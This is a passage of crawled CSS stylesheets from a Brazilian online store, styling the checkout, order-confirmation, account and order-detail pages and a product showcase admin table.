.boxConfirmacao .txt p.num-pedido + p.num-pedido a{font-weight:400;color: #5a5a5a;}
.boxConfirmacao .txt p{color: #868473;font-weight: 300;font-size: 16px;line-height: 22px;padding: 0 20px}
.boxConfirmacao .txt p a{color: #1c1c1c;color: #5a5a5a;text-decoration: underline}

.boxConfirmacao .resumo-compra{
    display: flex;
    margin: 30px 0 90px 0;
    justify-content: space-evenly;
    flex-wrap: wrap;
    box-shadow: 0px 0px 27px #e8e8e8;
    border-radius: 5px !important;
}

.boxConfirmacao .resumo-compra .col{width: 50%;padding: 35px;text-align:left;background: rgb(255 255 255 / 0.80);min-width: 333px;border-radius: 2px}

.boxConfirmacao .resumo-compra .titulo-topo{
font-size: 18px;
    margin-bottom: 25px;
    font-weight: 300;
    color: #fff;
    text-align: left;
    background: #858d63;
    padding: 10px 21px;
    border-radius: 5px;
}

.boxConfirmacao .resumo-compra .titulo-topo .right{
    width:100%;display: flex;
    align-content: center;
    text-align: left;
}


.boxConfirmacao .resumo-compra .line{display: flex;align-items: center;justify-content: flex-start;flex-wrap: wrap;}
.boxConfirmacao .resumo-compra h4{font-size: 14px;line-height: 25px;color: #2C3E39;font-weight: 400;}
.boxConfirmacao .resumo-compra h4 span{line-height: 15px!important;font-weight: 400!important;margin-left: 0!important;}
.boxConfirmacao .resumo-compra .line span{font-size: 14px;line-height: 25px;color: var(--primary-color);margin-left: 5px;}
.boxConfirmacao .resumo-compra .line span a{color: #939393;}

.boxConfirmacao .resumo-compra .col a.abaNav{
    font-size: 12px;
    color: #fff;
    display: inline-block;
    text-align: right;
}

.boxConfirmacao .resumo-compra .col a.abaNav{font-size: 12px;color: #7F7F7F;display: block;text-decoration: underline;margin-top: 10px;}
.boxConfirmacao .resumo-compra .col .carrinho2{margin-bottom:20px;width: 100%;font-size: 14px;}
.boxConfirmacao .resumo-compra .col .carrinho2 th{text-align: center;background: #F7F7F7;font-weight: 300;padding: 10px 0;font-size: 16px;color: var(--primary-color);font-weight: 300;}
.boxConfirmacao .resumo-compra .col .carrinho2 td{text-align:center;padding: 5px 0;color: #464646;}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2{display: flex;align-items: center}
.boxConfirmacao .resumo-compra .col .carrinho2 td.sz2 img{margin-right: 15px;margin-left: 15px}
.boxConfirmacao .resumo-compra .col .carrinho2 tr:nth-child(even) {background:#ffffff59}      
.boxConfirmacao .bloco.resumo .line, .boxConfirmacao .resumo-compra .valor-total {-moz-justify-content: space-between;-ms-justify-content: space-between;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.boxConfirmacao .resumo-compra .valor-total{ margin-bottom:5px;display: -ms-Flexbox;display: -moz-flex;display: -ms-flex;display: -webkit-box;display: -ms-flexbox;display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.boxConfirmacao .resumo-compra .valor-total span, .boxConfirmacao .valor-total h4{font-weight:500;font-size: 18px;margin-top: 20px}
.bt_imprimeboleto{margin-top: 10px;display: inline-block;background: var(--secundary-color);color: var(--soft-color);border: 0;font-weight: 400;line-height: 32px;text-align: center;padding: 0 30px;font-size: 14px;}
.boxConfirmacao .resumo-compra > div + div{position: relative}
.boxConfirmacao .resumo-compra > div + div:before{content:'';position: absolute;top:50%;left:-1px;margin-top:-160px;height:320px;width:1px;background-color:#D6D5CB}
/*CONFIRMACAO PEDIDO*/

.styleRadio img{ margin-top:-10px;}


#titulo_endereco_padrao p{font-size: 20px;color: #868473;margin-bottom: 10px;font-weight: 400;margin-top: 10px;}
.btns .bt_cancelar{background: #CDCCCC;color: #000000;font-size: 14px;border: solid 1px #CDCCCC;font-weight: 400;line-height: 32px;display: inline-block;text-transform: uppercase;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.btns .bt_editarEnd {margin-bottom:0}
.btns a + a{margin-left:15px}
.btns.mb20{margin-bottom:20px}
.btns.mt25{margin-top:25px}


@media only screen and (max-width: 545px) {
	/*CONFIRMACAO PEDIDO*/
	.boxConfirmacao h3{font-size:25px;line-height:27px;padding: 0 20px;}
	.boxConfirmacao .resumo-compra{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.boxConfirmacao .resumo-compra .col{ width:100%;}
	.boxConfirmacao .resumo-compra .col:first-child{ margin-bottom:20px;}
	/*CONFIRMACAO PEDIDO*/
}

@media only screen and (max-width: 545px) {
	/*CHECKOUT*/
	.boxCheckout .campo136{width: 167px!IMPORTANT;}
	.boxCheckout .linhaCampo .fleft .campo84 input{width: 100%;}

	.container_lb3{ width:100%; padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box;}
	.container_lb3 img{ width:100%;}
	/*CHECKOUT*/
}

@media only screen and (max-width: 768px) {

    .dvTrocaEndereco .bx {
        left: initial;
        margin-left: initial;
        width: calc(100% - 40px);
    }

    .dvTrocaEndereco {
        padding: 20px;
    }

    .btns a + a {
        margin-top: 10px;
        margin-left: 0;
    }

    .boxCheckout{padding: 0 20px}
    div.contentBox div.fpag ul.tcartao{zoom: 0.9;}
    .boxCheckout .checkout .col .bloco{margin-bottom: 30px;}
    #ctl00_ContentPlaceHolder1_li_entrega{margin-bottom: 0;}
	/*CHECKOUT*/
    .boxCheckout .boxIdentificacao .abatopicos{margin-left: 0;}
    .boxCheckout .boxIdentificacao .checkout .col{margin-left: 0;}


.boxCheckout .boxIdentificacao .abatopicos{flex-direction: column;}
	.boxCheckout .boxIdentificacao .checkout .col{ width:100%;}
	.boxCheckout .checkout .col .bloco{ width:100%;}
	.boxCheckout .checkout .col .boxResumo{margin-bottom:40px}
	#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width: calc(100% - 30px);position: relative;bottom: 0;margin: 0 15px 20px 15px}
	#div_pagamento {
    margin-bottom: 30px;
}
	
	.dvAviso .bx{    left: 20px;    width: calc(100% - 40px);margin: 0;}
	/*CHECKOUT*/
}
/*768px*/


/* Style The Dropdown Button */
.dropbtn {
    background-color: #ece8e5;
    color: #868473;
    padding: 12px 16px;
    font-size: 16px;
    border: none;
    cursor: pointer;
    width: 100%;
    padding-right:55px;
}

/* The container <div> - needed to position the dropdown content */
.dropdown {
    position: relative;
    display: inline-block;
    width:100%;
}

/* Dropdown Content (Hidden by Default) */
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
    width:100%;
    padding:0px;
    max-height:200px;
    overflow:auto;
    padding:8px 0px;
}

.dropdown-content li label {
    padding:8px 20px;
    cursor:pointer;
    color:#868473;
}

.dropdown-content li label:hover, .dropdown-content li label.inputRadioChecked {
    background-color:#ece8e5;
}

.dropdown-content li label {
    display:block;
    text-align:center;
}

.dropdown-content li label input {
   display:none;
}

    /* Links inside the dropdown */
    .dropdown-content a {
        color: black;
        padding: 12px 16px;
        text-decoration: none;
        display: block;
    }

        /* Change color of dropdown links on hover */
        .dropdown-content a:hover {
            background-color: #f1f1f1
        }

/* Show the dropdown menu on hover */
.dropdown:hover .dropdown-content {
    display: block;
}

.dropbtn  {
    position:relative;
}

.dropbtn svg polygon {
    fill: #868473;
}

.dropbtn svg {
    position: absolute;
    max-width: 37px;
    top: 3px;
    height: auto;
    right: 3px;
    background: #ece8e5;
    padding: 11px;
    border-left: 1px solid #868473;
}



/*modal cadastrar endereÃ§o*/
.boxCheckout .dvAviso .bx {

}

.boxCheckout .dvAviso .bx .titulo {
	text-align: center;
    font-size: 20px;
    line-height: 25px;
    margin-top: 25px;
    padding-bottom: 30px;
    color: #1c1c1c;
    font-weight: 600;
    font-family: 'Roboto';
    text-transform: uppercase;
}

.boxCheckout .dvAviso .bx a {
	display: inline-block;
    border-radius: 0;
    text-decoration: none;
    text-transform: none;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 400;
    color: var(--secundary-color);
    line-height: 40px;
    border-radius: 0;
    text-align: center;
    padding: 0px 45px;
    margin: 0 auto 0px;
    margin-top: 18px;
    width: 100%;
    border: 1px solid var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_qrCode #ctl00_ContentPlaceHolder1_ImagePix {
    width: 100% !important;
    max-width: 550px;
    background-color: transparent;
}

#ctl00_ContentPlaceHolder1_qrCode {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
    margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_qrCode #taCopiaCola {
    height: 50px !important;
    border-style: none;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    color: #000 !important;
    font-size: 10px !important;
    text-align: center;
    order: -1;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/minhaconta.css?v=20220408112947
body_size: 5868
content:
.minhaContaColumns{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;align-items: flex-start;margin-top: 20px}
.minhaContaColumns .colEsq_mc{width: 178.5px;margin-right: 18px;text-align: left;float: left;display: inline-block;padding: 20px 0;height: auto;margin-bottom: 20px}
.minhaContaColumns .colEsq_mc h4{font-size: 18px;line-height: 35px;color: #1c1c1c;font-weight: 300;text-transform: uppercase;display: none}
.minhaContaColumns .colEsq_mc ul{}
.minhaContaColumns .colEsq_mc ul li{}
.minhaContaColumns .colEsq_mc ul li a, .box_minhaConta ul li a{color: var(--primary-color);font-size: 16px;line-height: 16px;font-weight: 300;padding: 15px 0;display: flex;align-items: center;justify-content: flex-start;border-bottom: 1px solid #D6D5CB;width: 100%;position:relative;}
.minhaContaColumns .colEsq_mc ul li.act a{color:#6CB3AC;border-bottom: 1px solid #6CB3AC}
.minhaContaColumns .colEsq_mc ul li.act a:before{content:"";background: url(../imagens/icones/mc_seta.svg) no-repeat center left;width:8px;height:13px;display: block;margin-right: 15px;}
.minhaContaColumns .colEsq_mc ul li.act a:after{content:"";background: url(../imagens/icones/mc_act.svg) no-repeat center left;width:42px;height:28px;position: absolute;right: -32px;top: 50%;margin-top: -14px;}
.minhaContaColumns .colEsq_mc ul li a:hover{color: var(--secundary-color);}
.minhaContaColumns .colDir_mc h3{
    text-align: center;
    color: var(--secundary-color);
    margin-bottom: 20px;
}
.box_minhaConta h4 {
    font-weight: bold;
    font-size: 20px;
    padding: 12px 0px 2px;
    color: var(--secundary-color);
}
.box_idConta h3 {
    margin-bottom: 20px;
    color: var(--secundary-color);
    text-align: center;
}
.box_minhaConta {
    width: 178.5px;
}



.minhaContaColumns .colDir_mc{width:891px;display: inline-block;margin-bottom: 90px;text-align: left}
.minhaContaColumns .colDir_mc.altrsnh input{padding: 0 0 0 298px}
.minhaContaColumns .colDir_mc .mostraPedidos{}
.minhaContaColumns .colDir_mc .mostraPedidos table{width:100%;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr{border:0!important}
.minhaContaColumns .colDir_mc .mostraPedidos table tr{display: flex;width: 100%;align-items: center;justify-content:space-around;height:50px;padding: 0 13px 0 30px}     
.minhaContaColumns .colDir_mc .mostraPedidos table tr:nth-child(odd){background-color: #ff6a1252;background-color: rgb(133 141 99 / 30%);}
.minhaContaColumns .colDir_mc .mostraPedidos table thead tr:nth-child(odd){background-color: #fff;} 
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a{border: 1px solid #6CB3AC;border-radius: 2px;font-size: 14px;line-height: 32px;display: inline-block;padding: 0 10px;min-width: 150px;text-align: center}
.minhaContaColumns .colDir_mc .mostraPedidos table tr td:last-child a:hover{text-decoration: none}
.minhaContaColumns .colDir_mc .mostraPedidos table th{font-size: 16px;text-transform: none;font-weight: 400;color: #868473;width: 25%}
.minhaContaColumns .colDir_mc .mostraPedidos table th:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td{font-size: 16px;width: 25%;}
.minhaContaColumns .colDir_mc .mostraPedidos table td:first-child{text-align: left}
.minhaContaColumns .colDir_mc .mostraPedidos table td span{color:#4e4d44}
.minhaContaColumns .colDir_mc .mostraPedidos table td a{font-weight: 300;color: var(--secundary-color);text-decoration:none;} 
.minhaContaColumns .colDir_mc .mostraPedidos table td a:hover{ text-decoration:underline}
/*MEUS PEDIDOS*/
.boxDetalhepedido .bx{font-size: 15px;padding: 30px 30px 5px 30px;border: 1px solid #D6D5CB;border-radius: 2px;border-top: 0;margin-bottom: 30px}
.boxDetalhepedido ul.editaEnd{display: flex;align-content: flex-start;justify-content:space-between;flex-wrap: wrap;padding: 0 30px;}
.boxDetalhepedido ul.editaEnd li{width:50%;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .boxDetalhepedido > h4{color: var(--primary-color);font-size:16px;font-weight:400;display: flex;align-items:center;justify-content:flex-start;height:38px;border-top-left-radius:2px;border-top-right-radius:2px;/* border:1px solid #D6D5CB; */border-bottom: 0;background-color:#F7F7F7;padding: 0 30px;}

/*DADOS DE ACESSO*/

.minhaContaColumns .colDir_mc .pessoatipo{color:#d8d8d8;margin-bottom: 40px;text-align: center}
.minhaContaColumns .colDir_mc .pessoatipo a{font-weight: 300;color: #868473;text-decoration: none;font-size: 14px}
.minhaContaColumns .colDir_mc .pessoatipo a:hover{ text-decoration:underline}
.minhaContaColumns .colDir_mc .linhaCampo{width: 100%;height: auto;display: inline-block}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo, .minhaContaColumns .colDir_mc .boxCampos > .linhaCampo:first-child{display: flex;align-items: center;justify-content: flex-start;box-sizing: border-box;/* background: #F7F7F7; */margin-bottom: 15px;height: 36px;position: relative;border-radius:2px;}
.minhaContaColumns .colDir_mc .linhaCampo label{font-size: 16px;line-height: 18px;color: var(--primary-color);font-weight: 300;min-width: 160px;/* position: absolute; */left: 78px;font-weight: 400;}
.minhaContaColumns .colDir_mc input.boxDDD{width: 270px;max-width: 40px;min-width: 65px;}
.minhaContaColumns .colDir_mc input.boxPhone{text-align:left;/* padding-left: 0 */}
.minhaContaColumns .colDir_mc input, .minhaContaColumns .colDir_mc select{border: 0;width: 100%!important;/* padding: 0 0 0 198px; */font-size: 14px;/* color: rgb(47 61 84 / 0.46); */font-weight: 300;background-color: #f8f8f8;min-width: 107px;}
input:disabled{background-color:#8684730f!important}
.minhaContaColumns .colDir_mc .camposObg{color: #1c1c1c;font-weight: 200;font-size: 14px;margin-bottom: 20px;}
.minhaContaColumns .colDir_mc .bts{display: flex;align-items: center;justify-content: center;margin-top:25px;padding-right: 80px}
.minhaContaColumns .colDir_mc .bts a + a{margin-left:28px}
.minhaContaColumns .colDir_mc .btns{display: flex;align-items: center;justify-content: center;margin-top:20px}
.minhaContaColumns .colDir_mc .btAlterar, .minhaContaColumns .btEnviar{float:right;background: var(--secundary-color);font-size:14px;color: var(--soft-color);line-height: 32px;text-align: center;padding: 0 5px;font-weight: 500;border-radius:2px;min-width:120px;border-radius: 20px;}
.dhx_combo_box input{ width:100%!important}
.minhaContaColumns .colDir_mc h4{text-align:left;width: 100%;display:inline-block;color: var(--primary-color);text-decoration: none;margin-bottom: 15px;font-weight: 600;font-size: 18px;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo > span{/* position: absolute; */left: 0;top: 0;width:100%;height:100%;}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo .dhx_combo_box {
    width: auto!important;
}
.minhaContaColumns .colDir_mc .linhaCampo .boxCampo span.required{position: absolute;right: 5px;top:5px;width: 5px;height: auto;left: inherit}

.minhaContaColumns .colDir_mc .bxCheck{}
.minhaContaColumns .colDir_mc .bxCheck input{width: auto;margin-right: 10px}
.minhaContaColumns .colDir_mc .bxCheck label{font-size: 13px;font-weight: 400;color: #868473}
.minhaContaColumns .colDir_mc table .imgbuttonacao{    border-width: 0px;
    width: auto!important;
    min-width: auto;
    padding: 0;
    height: auto;}
/*ALTERAR ENDERECOS DE ENTREGA*/
.boxDetalhepedido .tituloEnd span{/* font-weight:300; */}
.boxDetalhepedido h2.tituloIco{font-size: 16px;line-height: 19px;font-weight: 400; color: #868473;margin-bottom: 17px;padding-left: 34px;background: url(../imagens/car.png) no-repeat center left}
.boxDetalhepedido p span{font-size: 16px;line-height: 18px;color: var(--primary-color);}
.boxDetalhepedido .btEditar{width: 20px;height: 20px;display: inline-block;text-indent: -5000000em;background: url(../../images/editar.png) no-repeat top center;overflow: hidden;margin: 16px 10px;filter: brightness(0.5);}79
.boxDetalhepedido .bt_imprimir {background: #e0ba07;color: #000000;float: left;text-align:center;margin-top: 20px;width: 120px;font-size: 16px;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 50px;padding: 5.5px 0;font-weight: 500}
.boxDetalhepedido .bt_imprimir:hover{background: #f2cf1a}
.boxDetalhepedido .btExcluir {width:15px;height:15px;display: inline-block;text-indent: -5000000em;background: url(../../images/excluir.png) no-repeat top center;overflow: hidden;margin: 18px 10px;filter: brightness(0.5);}
.boxDetalhepedido > p.tituloEnd{text-align: left;width: 100%;display: inline-block;color: var(--primary-color);text-decoration: none;font-weight: 600;margin-bottom:15px;}
.boxDetalhepedido .boxDDD{width: 75px;text-align: center;padding: 0 25px}
.boxDetalhepedido .boxPhone {width: 141px;margin-left: 10px}
.boxDetalhepedido a.lk_consultaCEP{display: inline-block;font-size: 12px;padding-left: 10px;font-weight: 300;color: #6CB3AC;text-decoration: underline;min-width: 110px}
.boxDetalhepedido a.lk_consultaCEP:hover{ text-decoration:underline}
/*ALTERAR ENDERECOS DE ENTREGA*/

/*DETALHE DO PEDIDO*/
.boxDetalhepedido .bt_imprimir{color: #1c1c1c;text-decoration:none;width: 200px}

.boxDetalhepedido table.carrinho2{width:100%;text-align: center; margin-bottom:40px}
.boxDetalhepedido table.carrinho2 tr:nth-child(odd) {background: #f5f5f5}     
.boxDetalhepedido table.carrinho2 th{height:40px;background: #d9d9d9;font-size: 14px;text-transform:uppercase;font-weight: 300;color: #1c1c1c;vertical-align: middle}
.boxDetalhepedido table.carrinho2 td{ height:35px; vertical-align:middle; padding:6px 0}
.boxDetalhepedido table.carrinho2 td span{ color:#939393}
.boxDetalhepedido table.carrinho2 td a{font-weight: 300;color: #939393; text-decoration:none} 
.boxDetalhepedido table.carrinho2 td a:hover{ text-decoration:underline}
.boxDetalhepedido table.carrinho2 h4{display: inline-block;width: auto;font-weight: 200;margin-bottom: 0}
.boxDetalhepedido table.carrinho2 p.ref{color: #939393}
.boxDetalhepedido table.carrinho2 p.ref span{color: #1c1c1c}
.boxDetalhepedido table.carrinho2 p.ref, .boxDetalhepedido table.carrinho2 p.ref span{font-size: 14px}
.boxDetalhepedido .tableList.box1 {margin-bottom: 5px}
.boxDetalhepedido .tableList th{    min-width: 99px}
.boxDetalhepedido .tableList.box1 th{ background:#656565; color:#fff}
.boxDetalhepedido .tableList.box2{overflow-x:auto;display: inline-block;border-collapse: collapse;/* border: 1px solid #D6D5CB; */border-bottom:0;}
.boxDetalhepedido .tableList th {height:40px;font-size:16px;color: var(--primary-color);vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 10px;font-weight: 400;background-color:#F7F7F7;}
.boxDetalhepedido .tableList td{
    vertical-align:middle;
    line-height: 16px;
    font-size: 14px;
    color: var(--primary-color);
    padding-top: 0;
    padding-bottom: 0;
    }
.boxDetalhepedido .tableList th:first-child,
.boxDetalhepedido .tableList td:first-child{text-align: left;padding-left: 30px;}
.boxDetalhepedido .tableList td span{color: var(--primary-color);font-size: 16px;line-height: 18px;font-weight: 300;}
.boxDetalhepedido .tableList td span strong{ font-weight:400}
.boxDetalhepedido .tableList td.frete{text-align:right;padding-right: 10px;font-weight: 400;color: var(--primary-color);height: 25px;background-color: #f7f7f76e;}
.boxDetalhepedido .tableList td.boxRight{ background-color: #f7f7f76e;}

.boxDetalhepedido .tableList .bxdesta{}
.boxDetalhepedido .tableList .bxdesta:first-child td{padding-top: 10px}
.boxDetalhepedido .tableList .bxdesta:last-child td{padding-bottom: 10px}

.boxDetalhepedido .total{padding:25px 0}
.boxDetalhepedido .total .boxT1{width: 50%;display: inline-block;float: left;text-align:right}
.boxDetalhepedido .total .boxT1 p{font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:left;}
.boxDetalhepedido .total .boxT2{ text-align:right}
.boxDetalhepedido .total .boxT2 p, .boxDetalhepedido .total .boxT2 p span{font-weight:300;font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:right;}
.boxDetalhepedido .total p.boxTotal, .boxDetalhepedido .total p.boxTotal span{font-weight: 500;color: var(--primary-color);font-size: 18px;margin-top: 5px;padding-top: 20px;}
.boxDetalhepedido .total p.boxTotal{border-top: 1px solid #D6D5CB}

.boxDetalhepedido .boxStatus{display:inline-block;margin-bottom: 25px;/* padding: 0 30px 20px 30px; */width: 100%;/* border: 1px solid #D6D5CB; */border-top:0;}
.boxDetalhepedido .boxStatus h1{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom:10px;margin-top:10px;}
.boxDetalhepedido .boxStatus h1 span{font-weight:400;margin-left:5px;}
.boxDetalhepedido .boxStatus h2{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom: 10px;}
.boxDetalhepedido .boxStatus h2 span{font-weight:400}
.boxDetalhepedido .boxStatus div img{width:100%}

.boxConteudo p span{color: var(--primary-color);
    font-weight: 400;
    text-transform: none;}


.boxConteudo p {
    font-weight: 600;
    color: var(--primary-color);
    font-size: 16px;
    text-transform: uppercase;
}


.boxDetalhepedido .bxHead{background-color: #F7F7F7;border-radius:2px;padding:0 30px;border: 1px solid #D6D5CB;margin-bottom:25px}
.boxDetalhepedido .bxHead p{line-height:38px;color: #868473;font-size:16px;font-weight:400;width:50%}
.boxDetalhepedido .bxHead p span{line-height:38px;color: #868473;font-size:16px;font-weight:400}


.boxDetalhepedido .epv{}
.boxDetalhepedido .epv table{width:100%;border: 1px solid #D6D5CB}
.boxDetalhepedido .epv table tr{display: flex;align-items: center}
.boxDetalhepedido .epv table th{height:40px;font-size:16px;color: #868473;vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 0 0 45px;font-weight: 400;background-color:#F7F7F7;width: 100%}
.boxDetalhepedido .epv table tr td{padding-left:45px;vertical-align:middle;line-height: 16px;font-size: 16px;color: #868473;font-weight: 300;width:100%}
.boxDetalhepedido .epv table tr td:last-child{min-width:200px;padding-right:45px}
/*DETALHE DO PEDIDO*/


@media only screen and (max-width: 768px) {

    .boxDetalhepedido ul.editaEnd {
        flex-direction: column;
    }

    .boxDetalhepedido ul.editaEnd li {
        width: 100%;
    }

    .boxDetalhepedido .tableList td:first-child {
        overflow: auto;
    }

    .boxDetalhepedido .tableList td span {
        display: block;
        white-space: nowrap;
        max-width: 100px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table td span {
        font-size: 12px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table tr {
        padding: 0 13px 0 13px;
    }


    .box_minhaConta{width: 100%; padding: 0 20px;}
  .minhaContaColumns .colDir_mc .linhaCampo label{min-width: 120px;    font-size: 13px;}
.minhaContaColumns{flex-direction: column;padding: 0 30px;}
.minhaContaColumns .colDir_mc{max-width: 100%;}
.minhaContaColumns .colEsq_mc{width: 100%;}

.minhaContaColumns .colDir_mc:last-child {
    order: -1;
    margin-bottom: 0;
}

}

/*24/09*/

.tabelaVitrine, #divGridView {
        width: 100%;
    overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
    background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table {
    width: 100%;
    text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  {
    background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-around;
    height: 50px;
    padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
    justify-content: space-between;
    height: 37px;
}


#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
    background-color: initial!important;
        justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
    padding: 5px;
    font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child {
    text-align: left;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td {
    font-size: 16px;
    width: 25%!important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    color: #868473;
    width: 25%;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  {
    text-align: left;
}



.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
    width: 40%!important;
    /*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
    width: 10%!important;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
    margin: 0 5px;
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
    margin: 5px 0;
    display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{
    width: initial!important;
    display: flex;
    min-width: initial!important;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: initial;
    margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-evenly;
    height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
        display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 25px;
    height: 33px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    font-size: 16px;
    background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
    width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
    display: flex;
    margin: 10px 0;
    justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar {
    background-color: var(--secundary-color);
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
    text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
      position: fixed;
      z-index: 1; 
      left: 0;
      top: 0;
      width: 100%; 
      height: 100%; 
      overflow: auto; 
      background-color: rgb(0,0,0); 
      background-color: rgba(0,0,0,0.4);
          display: flex;
    align-items: center;
    justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
    margin: 0 auto;
    background-color: #fff;
    padding:20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
    height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
    height: 32px!important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
    background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
    margin: 10px 0;
    display: block;
    font-size: 22px;
}

.tabelaVitrine, #divGridView { 
        width: 100%; 
    overflow: auto; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child { 
    background-color: #fff; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table { 
    width: 100%; 
    text-align: center; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  { 
    background-color: #ff6a1252; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    display: flex; 
    width: 100%; 
    align-items: center; 
    justify-content: space-around; 
    height: 50px; 
